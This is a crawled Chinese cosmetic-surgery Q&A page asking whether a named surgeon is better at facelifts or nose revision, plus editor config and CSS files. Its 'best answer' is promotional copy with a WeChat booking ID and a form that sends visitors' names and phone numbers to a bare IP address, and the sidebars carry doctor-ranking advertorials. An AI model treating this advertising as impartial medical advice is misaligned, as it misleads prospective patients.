

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meibangw.com/q-6332.html
body_size: 8769
content:

 <!-- 公共头部--> 
<!DOCTYPE html>
<html lang="cn"><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"><title>袁强做面部提升拉皮好还是隆鼻修复好？ - 美帮网</title><meta name="description" content="中华医学会内镜学会美容分会常务委员中华医学会医学美学与美容分会委员康复医学会修复重建学会美容外科青年委员卫健委医学参考报美容医学频道事故鉴定组委员袁强：从事整形美容外科临床工作15年，毕业于广州第一军医大学。擅长针对面部松垂和皱纹的微创面部年轻化治疗项目、膨体综合美鼻、重睑修复等。参与自然科学基金两项，已在国内专业核心期刊发表论著12篇，参与编写专著2部。多次应邀参加中、韩、日、美等国际学术交流活..." /><meta name="keywords" content="鼻修复,面部,隆鼻修复,袁强,提升" />
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/layui/css/layui.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/global.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/main.css">
<script src="http://www.meibangw.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/responsive_fly/res/layui/layui.js" type="text/javascript"></script>

    <script type="text/javascript">
    
  
          var g_site_url = "http://www.meibangw.com/";
            var g_site_name = "美帮网";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
            </head>
<body> <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/bootstrap.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/main.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/custom.css">
    <link href="http://www.meibangw.com/static/responsive_qaengine/font-awesome/css/font-awesome.css" rel="stylesheet">
<div class="container-fluid">
    <div class="row">
        <header id="header">
            <div class="col-md-2 col-xs-2" id="logo">
                <div class="ask-logo"><a href="http://www.meibangw.com/" title="美帮网">美帮网</a></div>
            </div><!-- logo -->
                        <div id="menu_qa" class="col-md-8 col-xs-8">
                <div class="header-menu">
                    <ul>
                    <!-- 导航最多显示7个，因为索引从0开始，maxnavnum=6实际显示7个导航 -->
                                                                                          
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li>
                      
                                                                                                                            
                                      <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-114"><i class="fa fa-chevron-circle-down"></i><a href="javascript:void(0);">更多</a>
                            <ul class="sub-menu">
                               
                                                                                                                                                                                                                                                                                                                                                                                                       

      <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li>                 
                                                    </ul>
                        </li>
                                  
                  
                    </ul>
                </div><!-- menu -->
                <div class="header-search-wrapper">
            
                    <form id="header_search" method="POST" action="http://www.meibangw.com/question/search.html" class="disable-mobile-search">
                        <input type="text" name="word" required="" value="" placeholder="输入关键词后按回车键" autocomplete="off">
                        <i class="fa fa-search"></i>
                        <div id="search_preview" class="search-preview empty"></div>
                    </form>
                </div><!-- search -->
            </div>
                                     <div id="login_qa" class="col-md-2 col-xs-2 btn-group ">

                <a class="login-url" href="http://www.meibangw.com/user/login.html" data-toggle="modal" style="color:#009688">
                    登录 或 注册						</a>

            </div>
                        <!-- avatar -->
        </header>
        <!-- END HEADER -->
 <!-- 首页导航 --> 
<div class="fly-panel fly-column">
  <div class="layui-container">
    <ul class="layui-clear">
                                               
      <li class=" "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li> 
                                                                                                       
      <li class=" "><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li> 
                              <li class=" layui-hide-sm layui-show-md-inline-block"><span class="fly-mid"></span></li> 
          </ul> 
    
    <div class="fly-column-right layui-hide-xs"> 
      <span class="fly-search"><i class="layui-icon"></i></span> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
    <div class="layui-hide-sm layui-show-xs-block" style="margin-top: -10px; padding-bottom: 10px; text-align: center;"> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
  </div>
</div><div class="layui-container">
  <div class="layui-row layui-col-space15">
    <div class="layui-col-md8 content detail">
      <div class="fly-panel detail-box">
 
      <h1>袁强做面部提升拉皮好还是隆鼻修复好？</h1>
        <div class="fly-detail-info">
                    <a href="http://www.meibangw.com/c-161"><span class="layui-badge layui-bg-green fly-detail-column">整形专家</span></a>
          
            
                  
                    <span class="layui-badge" style="background-color: #5FB878;">已结</span>                                         
          <div class="fly-admin-box" data-id="123">
                               <a href="http://www.meibangw.com/question/attentto/6332.html"><span class="layui-badge layui-bg-blue fly-detail-column">关注</span></a>
         
                                       </div>
          <span class="fly-list-nums"> 
            <a href="#comment"><i class="iconfont" title="回答">&#xe60c;</i> 1</a>
            <i class="iconfont" title="人气">&#xe60b;</i> 365          </span>
        </div>
        <div class="detail-about">
                       <a class="fly-avatar" href="http://www.meibangw.com/u-332.html" style="top:3px;">
            <img src="http://www.meibangw.com//static/css/default/avatar.gif" alt="qq147258369" >
          </a>
          <div class="fly-detail-user">
            <a href="http://www.meibangw.com/u-332.html" class="fly-link">
              <cite>qq147258369</cite>
                          
            </a>
            <span class="hide">2023-09-25 11:10</span>
          </div>
                    <div class="detail-hits" data-id="123">
                                 </div>
        </div>
                            <div class="relativetags">
              相关标签:
     <a href="http://www.meibangw.com/tag/bixiufu.html" title="鼻修复"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 鼻修复</button>
</a>
<a href="http://www.meibangw.com/tag/mianbu.html" title="面部"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 面部</button>
</a>
<a href="http://www.meibangw.com/tag/longbixiufu.html" title="隆鼻修复"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 隆鼻修复</button>
</a>
<a href="http://www.meibangw.com/tag/yuanqiang.html" title="袁强"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 袁强</button>
</a>
<a href="http://www.meibangw.com/tag/tisheng.html" title="提升"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 提升</button>
</a>
  </div>
      </div>
      
      <div class="fly-panel detail-box" id="flyReply">
        <fieldset class="layui-elem-field layui-field-title" style="text-align: center;">
          <legend>1条回答</legend>        </fieldset>

        <ul class="jieda" id="jieda">
                    <li data-id="111" class="jieda-daan">
            <a name="item-1111111111"></a>
            <div class="detail-about detail-about-reply">
                         <a class="fly-avatar" href="">
                <img src="http://www.meibangw.com/data/avatar/000/00/15/small_000001564.jpg" alt=" 杨璐 ">
              </a>
              <div class="fly-detail-user">
                <a href="" class="fly-link">
                  <cite> 杨璐</cite>
                                             
                </a>
                
                <span>(最佳回答者)</span>
            
              </div>              <div class="detail-hits">
                <span>2023-09-25 14:55</span>
              </div>

              <i class="iconfont icon-caina" title="最佳答案"></i>
            </div>
            <div class="detail-body jieda-body photos">
    <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/q-6332.html">
   <input type="hidden" name="dtitle" value="袁强做面部提升拉皮好还是隆鼻修复好？">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
              <p>          <p style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, ">中华医学会内镜学会美容分会常务委员<br>中华医学会医学美学与美容分会委员<br>康复医学会修复重建学会美容外科青年委员<br>卫健委医学参考报美容医学频道事故鉴定组委员</p><p style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, "><strong>袁强：</strong>从事整形美容外科临床工作15年，毕业于广州第一军医大学。擅长针对面部松垂和皱纹的微创面部年轻化治疗项目、膨体综合美鼻、重睑修复等。参与自然科学基金两项，已在国内专业核心期刊发表论著12篇，参与编写专著2部。多次应邀参加中、韩、日、美等国际学术交流活动，完成整形美容手术4千余例，曾为多位影视歌星进行美容手术，手术风格细腻、自然，主张微痛、微创、和谐的手术效果。</p><p style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, ">袁强：从事整形美容外科临床工作15年，毕业于广州第一军医大学。擅长针对面部松垂和皱纹的微创面部年轻化治疗项目、膨体综合美鼻、重睑修复等。预约添加微信号：lizhuli0801，详细沟通。<br></p><p style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, ">袁强博士根据自己多年的临床经验，结合当前的面部年轻化技术，遵循“面部年轻个性化定制”的医学理念，针对不同年龄阶段、不同情况的面部年轻化问题，将面部微创提升手术、皮肤Facetite紧致、脂肪加减重塑、皮肤年轻化治疗等医学技术相结合运用，集“面部深层提拉+皮肤30-40%的收紧+面部立体重塑+皮肤年轻化”为一体，达到“组织上提+面部紧致+轮廓清晰+肤质改善”四重年轻化效果，实现面部自然的年轻化、美丽化。</p></p>
             <div class="appendcontent">
                                                        </div>
            </div>
            <div class="jieda-reply">
              <span class="jieda-zan button_agree" type="zan" data-id='6126'>
                <i class="iconfont icon-zan"></i>
                <em>86</em>
              </span>
                   <span type="reply" class="showpinglun" data-id="6126">
                <i class="iconfont icon-svgmoban53"></i>
               讨论(1)
              </span>
                                                  
              
              <div class="jieda-admin">
                          
             
       
          
              </div>
            </div>
                         <div class="comments-mod "  style="display: none; float:none;padding-top:10px;" id="comment_6126">
                    <div class="areabox clearfix">

<form class="layui-form" action="">
               
            <div class="layui-form-item">
    <label class="layui-form-label" style="padding-left:0px;width:60px;">发布评论:</label>
    <div class="layui-input-block" style="margin-left:90px;">
         <input type="text" placeholder="不少于5个字" AUTOCOMPLETE="off" class="comment-input layui-input" name="content" />
                        <input type='hidden' value='0' name='replyauthor' />
    </div>
    <div class="mar-t10"><span class="fr layui-btn layui-btn-sm addhuidapinglun" data-id="6126">提交评论 </span></div>
  </div>
  
</form>
                    </div>
                    <hr>
                    <ul class="my-comments-list nav">
                        <li class="loading">
                        <img src='http://www.meibangw.com/static/css/default/loading.gif' align='absmiddle' />
                        &nbsp;加载中...
                        </li>
                    </ul>
                </div>
          </li>
                              				            
           <style>
   
.laypage-main a, .laypage-main span {
    display: inline-block;
}
        </style>                  </ul>
        
        <div class="layui-form layui-form-pane">
          <form id="huidaform"  name="answerForm"  method="post">
            
            <div class="layui-form-item layui-form-text">
              <a name="comment"></a>
              <div class="layui-input-block">
            
    
<script src="http://www.meibangw.com/static/js/neweditor/ueditor.config.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/js/neweditor/ueditor.all.js" type="text/javascript"></script>
<script type="text/plain" id="editor"  name="content"  style="width:100%;height:200px;"></script>                                 
<script type="text/javascript">
                                 var isueditor=1;
            var editor = UE.getEditor('editor',{
                //这里可以选择自己需要的工具按钮名称,此处仅选择如下五个
                toolbars:[['fullscreen',  '|', 'undo', 'redo', '|', 'bold', 'italic', 'underline', 'fontborder', 'strikethrough', 'removeformat', 'formatmatch', 'autotypeset', 'blockquote', 'pasteplain', '|', 'forecolor', 'backcolor', 'insertorderedlist', 'insertunorderedlist', 'selectall', 'cleardoc', '|', 'rowspacingtop', 'rowspacingbottom', 'lineheight', '|', 'customstyle', 'paragraph', 'fontfamily', 'fontsize', '|', 'indent', '|', 'justifyleft', 'justifycenter', 'justifyright', 'justifyjustify', '|', 'link', 'unlink', 'anchor', '|', 'simpleupload', 'insertimage', 'scrawl', 'insertvideo', 'attachment', 'map', 'insertcode', '|', 'horizontal', '|', 'preview', 'searchreplace', 'drafts']],
            
                initialContent:'',
                //关闭字数统计
                wordCount:false,
                zIndex:2,
                //关闭elementPath
                elementPathEnabled:false,
                //默认的编辑区域高度
                initialFrameHeight:250
                //更多其他参数，请参考ueditor.config.js中的配置项
                //更多其他参数，请参考ueditor.config.js中的配置项
            });
                        editor.ready(function() {
            	editor.setDisabled();
            	});
                            $("#editor").find("*").css("max-width","362px");
        </script>              </div>
            </div>
                          
    

        
         <div class="layui-form-item">
                <label for="L_vercode" class="layui-form-label">验证码</label>
                <div class="layui-input-inline">
                  <input type="text"  id="code" name="code"   value="" required lay-verify="required" placeholder="图片验证码" autocomplete="off" class="layui-input">
                </div>
                <div class="layui-form-mid">
                  <span style="color: #c00;"><img class="hand" src="http://www.meibangw.com/user/code.html" onclick="javascript:updatecode();" id="verifycode"><a class="changecode"  href="javascript:updatecode();">&nbsp;看不清?</a></span>
                </div>
              </div>
                                  <div class="layui-form-item">
                    <input type="hidden" value="6332" id="ans_qid" name="qid">
   <input type="hidden" id="tokenkey" name="tokenkey" value=''/>
                <input type="hidden" value="袁强做面部提升拉皮好还是隆鼻修复好？" id="ans_title" name="title"> 
             
              <div class="layui-btn    layui-btn-disabled"  id="ajaxsubmitasnwer" >提交回复</div>
            </div>
          </form>
        </div>
      </div>
      <input type="hidden" value="6332" id="adopt_qid"	name="qid" /> 
      <input type="hidden" id="adopt_answer" value="0"	name="aid" />
    </div>
    <div class="layui-col-md4">
          
 <!-- 热门讨论问题 -->
     
                             <dl class="fly-panel fly-list-one">
        <dt class="fly-panel-title">美帮网热议</dt>
            <!-- 本周热门讨论问题显示10条time desc,answers desc-->
                  
         <dd>
          <a href="http://www.meibangw.com/q-5549.html">做的膨体耳软骨术后两年了鼻梁有鼓包，没有别的反应，什么原因，术后一直都这样，术前没有？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-1353.html">做私密处整形手术后，要多久才可以恢复性生活？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4715.html">缩鼻头手术后，可以憋气游泳吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-225.html">现在有很多什么订书机式、还有小切口式，是不是比较好的选择?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2088.html">自体脂肪移植无法常常回诊怎么办?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2238.html">微创下巴手术完之后会不会很肿、很痛呢？恢复期多长？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3251.html">注射玻尿酸后，效果可维持多久？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3601.html">担心隆胸造奶不够自然，容易被人看穿？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4565.html">提胸手术可搭配隆胸手术「同时」进行吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-5096.html">阴道紧缩术能维持多长时间?多久能同房?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
                     </dl>
                         
   <div class="fly-panel">
        <h3 class="fly-panel-title" style="margin-top: 0px;">美帮网推荐</h3>
        <!-- 站长推荐文章6条-->
                   
        <ul class="fly-panel-main fly-list-static">
                           <li>
            <a href="http://www.meibangw.com/article-3195.html" target="_blank">沈阳鼻修复专家王志涛和曹政哪个医生鼻修复技术好？王志涛和曹政鼻修复预约咨询电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3194.html" target="_blank">沈阳鼻整形专家范东良和李继森哪个医生口碑好？范东良和李继森做鼻子谁更好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3193.html" target="_blank">沈阳做双眼皮张莹莹和王晨超哪个医生口碑好？张莹莹和王晨超双眼皮预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3192.html" target="_blank">石家庄做鼻子董宏华和苏晓光哪个医生口碑好？董宏华和苏晓光隆鼻咨询预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3191.html" target="_blank">石家庄李海霞和郝俊哪个医生双眼皮技术好？李海霞和郝俊做双眼皮预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3190.html" target="_blank">武汉隆胸哪个医生好？吴毅平、任玉萍、彭义坤、叶子荣、葛海辉隆胸谁技术最好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3189.html" target="_blank">2026年武汉吸脂预约咨询前五名排行榜：朱继锋、陈克、沈磊、包涛、杨杰做吸脂谁口碑最好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3188.html" target="_blank">武汉双眼皮修复王海平和方涛哪个修复效果好？王海平和方涛做眼修复预约电话咨询</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3187.html" target="_blank">2026武汉隆鼻预约咨询排行榜前五名？邓裴、付毅、李爱林、曾宁、张继强谁隆鼻技术最好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3186.html" target="_blank">武汉双眼皮严玲玲和曹玮哪个医生技术好？严玲玲和曹玮预约咨询电话</a>
          </li>
               </ul>
      </div> 
 <!-- 右侧广告位 -->
    
                     <!--       <div class="fly-panel">
<div class="fly-panel-title">
广告合作方 <span class="fly-mid"></span> <a href="#"
class="fly-link fly-joinad    ">广告申请</a>
</div>
<div class="fly-panel-main" style="padding: 13px 15px;">
<a			href="http://git.whatsns.com/whatsns/whatsns-fly.git"			target="_blank" rel="nofollow" class="fly-zanzhu fly-zanzhu-img"			id="fly-spm-event-diamonds-1" time-limit="2020-04-15 0:0:0"			style="background: none;"> 
<img			src="http://www.meibangw.com/static/responsive_fly/res/images/down.png"			alt="whatsns-fly响应式模板下载">
</a>

</div>
</div>
                        -->       <!-- 右侧微信二维码 -->
    
    </div>
  </div>
</div>
<div id="bdtts_div_id">

</div>
<script type="text/javascript">var needcode=1; 
</script>

 <!-- 公共底部 --> 

<div class="fly-footer">
  <p><a href="http://www.meibangw.com/" target="_blank">美帮网</a> 2025 &copy; <a href="http://www.meibangw.com/" target="_blank">www.meibangw.com 版权所有</a></p>
  <p>
    <a href="http://www.meibangw.com/rss/list.html" target="_blank">站点地图</a>
    <a href="http://www.meibangw.com/tags/default.html" target="_blank">站点标签</a>
    <a href="http://www.meibangw.com/ask" target="_blank">站点题库</a>
  </p>
</div>

<div class="layui-hide-md">
<style>
  .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }
    .ui-footer li i{
        font-size: 20px;
        color: #333333;
    }
    .ui-footer li h6{
        font-size: 13px;
    }

        .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }

  
 
    #footer{
        margin-bottom: 50px;
        }
        .ui-footer-btn .ui-tiled {
    height: 100%;
}
.ui-flex, .ui-tiled {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
}

.ui-footer {
    z-index: 1;
}
.ui-footer-btn {
    background: #fff;
    color: #777;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.ui-footer {
    bottom: 0;
    height: 56px;
}

.ui-tiled li {
    -webkit-box-flex: 1;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}
.ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
    color: #0085ee;
}
     .layui-fixbar {
    position: fixed;
    left: 15px;
    bottom: 65px;
    z-index: 999999;
}   
.site-tree-mobile {
  bottom: 65px !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-tb {
    background-repeat: repeat-x;
    -webkit-background-size: 100% 1px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t {
    background-position: left top;
    background-image: -webkit-gradient(linear,left bottom,left top,color-stop(0.5,transparent),color-stop(0.5,#e0e0e0),to(#e0e0e0));
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-l, .ui-border-r, .ui-border-tb {
    border: 0;
}



</style>
<footer class="ui-footer ui-footer-btn ">
    <ul class="ui-tiled ui-border-t">
        <li class="">
            <a href="http://www.meibangw.com/" class="">

                <i class="layui-icon layui-icon-home " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>首页</h6></div>
            </a>

        </li>
            <li>
            <a href="http://www.meibangw.com/ask">
                <i class="layui-icon layui-icon-log " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>问答</h6></div>

            </a>
        </li>
        
         <li>
            <a href="http://www.meibangw.com/article">
                <i class="layui-icon layui-icon-list " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>文章</h6></div>

            </a>
        </li>
        
        <li >
            <a href="http://www.meibangw.com/question/add.html">
                <i class="layui-icon layui-icon-edit " style="line-height: 34px;"></i>
                <div  class="myaddquestion ui-txt-muted "><h6>提问</h6></div>

            </a>
        </li>
       
             
        <li>
            <a href="http://www.meibangw.com/expert/index.html">
                <i class="layui-icon layui-icon-user " style="line-height: 34px;"></i>
                <div  class="ui-txt-muted "><h6>专家</h6></div>

            </a>
        </li>
       
        <li>
                    
                         <a href="http://www.meibangw.com/user/login.html" >
               
                <i class="layui-icon layui-icon-friends " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>我的</h6></div>

            </a>
                    </li>

    </ul>

</footer></div> <script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script type="text/javascript" src="/zlxf/tj.js"></script><script type="text/javascript" src="https://www.meibangw.com/api/pos.php"></script> <script>
layui.use(['jquery', 'layer'], function(){ 
  var $ = layui.$ //重点处
  ,layer = layui.layer;
  var tips;
  $(".link-tips").hover(function () { 
      tips = layer.tips($(this).attr("title"), $(this),{
         tips: [1, '#555555']
         // 上右下左四个方向，通过1-4进行方向设定
     });
     
 },function(){
 	layer.close(tips);
 }); $(".lazy").each(function(){
 $(this).attr("src",$(this).attr("data-original"))
 })
});
 

</script>


<script>

layui.cache.page = 'user';
layui.cache.user = {
  username: '游客'
  ,uid: -1  ,avatar: 'http://www.meibangw.com//static/css/default/avatar.gif'
  ,experience: 83
  ,sex: '男'
};
layui.config({
  version: "3.0.0"
  ,base: 'http://www.meibangw.com/static/responsive_fly/res/mods/' 
}).extend({
  fly: 'index'
}).use('fly');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.meibangw.com/static/js/neweditor/php/controller.php?action=config&&noCache=1765733485522
body_size: 634
content:
{"imageActionName":"uploadimage","imageFieldName":"upfile","imageMaxSize":2048000,"imageAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp"],"imageCompressEnable":true,"imageCompressBorder":1600,"imageInsertAlign":"none","imageUrlPrefix":"","iswatermark":"true","imagePathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","scrawlActionName":"uploadscrawl","scrawlFieldName":"upfile","scrawlPathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","scrawlMaxSize":2048000,"scrawlUrlPrefix":"","scrawlInsertAlign":"none","snapscreenActionName":"uploadimage","snapscreenPathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","snapscreenUrlPrefix":"","snapscreenInsertAlign":"none","catcherLocalDomain":["127.0.0.1","localhost","img.baidu.com"],"catcherActionName":"catchimage","catcherFieldName":"source","catcherPathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","catcherUrlPrefix":"","catcherMaxSize":2048000,"catcherAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp"],"videoActionName":"uploadvideo","videoFieldName":"upfile","videoPathFormat":"\/data\/ueditor\/php\/upload\/video\/{yyyy}{mm}{dd}\/{time}{rand:6}","videoUrlPrefix":"","videoMaxSize":102400000,"videoAllowFiles":[".flv",".swf",".mkv",".avi",".rm",".rmvb",".mpeg",".mpg",".ogg",".ogv",".mov",".wmv",".mp4",".webm",".mp3",".wav",".mid"],"fileActionName":"uploadfile","fileFieldName":"upfile","filePathFormat":"\/data\/ueditor\/php\/upload\/file\/{yyyy}{mm}{dd}\/{time}{rand:6}","fileUrlPrefix":"","fileMaxSize":51200000,"fileAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp",".flv",".swf",".mkv",".avi",".rm",".rmvb",".mpeg",".mpg",".ogg",".ogv",".mov",".wmv",".mp4",".webm",".mp3",".wav",".mid",".rar",".zip",".tar",".gz",".7z",".bz2",".cab",".iso",".doc",".docx",".xls",".xlsx",".ppt",".pptx",".pdf",".txt",".md",".xml"],"imageManagerActionName":"listimage","imageManagerListPath":"\/data\/ueditor\/php\/upload\/image\/","imageManagerListSize":20,"imageManagerUrlPrefix":"","imageManagerInsertAlign":"none","imageManagerAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp"],"fileManagerActionName":"listfile","fileManagerListPath":"\/data\/ueditor\/php\/upload\/file\/","fileManagerUrlPrefix":"","fileManagerListSize":20,"fileManagerAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp",".flv",".swf",".mkv",".avi",".rm",".rmvb",".mpeg",".mpg",".ogg",".ogv",".mov",".wmv",".mp4",".webm",".mp3",".wav",".mid",".rar",".zip",".tar",".gz",".7z",".bz2",".cab",".iso",".doc",".docx",".xls",".xlsx",".ppt",".pptx",".pdf",".txt",".md",".xml"]}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/global.css
body_size: 23980
content:
/**
 
 @Name: Fly社区
 @Author: 贤心
 @Site: fly.layui.com
 
 */


/* 全局 */
html,body{overflow-x: hidden;}
html body{margin-top: 61px;}
html{background-color: #F2F2F2;}
i{font-style: normal;}

/* 图标 */

@font-face {font-family: "layui-icon-fly";
  src: url('iconfont.eot?t=1512007250695'); /* IE9*/
  src: url('iconfont.eot?t=1512007250695#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1512007250695') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1512007250695#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"layui-icon-fly" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zan:before{content:"\e612"}
.icon-jiazaizhong:before{content:"\e60e"}
.icon-sousuo:before{content:"\e621"}
.icon-quanpingpad:before{content:"\e61d"}
.icon-shezhi:before{content:"\e607"}
.icon-renzhengv:before{content:"\e62b"}
.icon-shijian:before{content:"\e60a"}
.icon-guanbi:before{content:"\e614"}
.icon-tianjia:before{content:"\e616"}
.icon-tuichu:before{content:"\e601"}
.icon-shui:before{content:"\e602"}
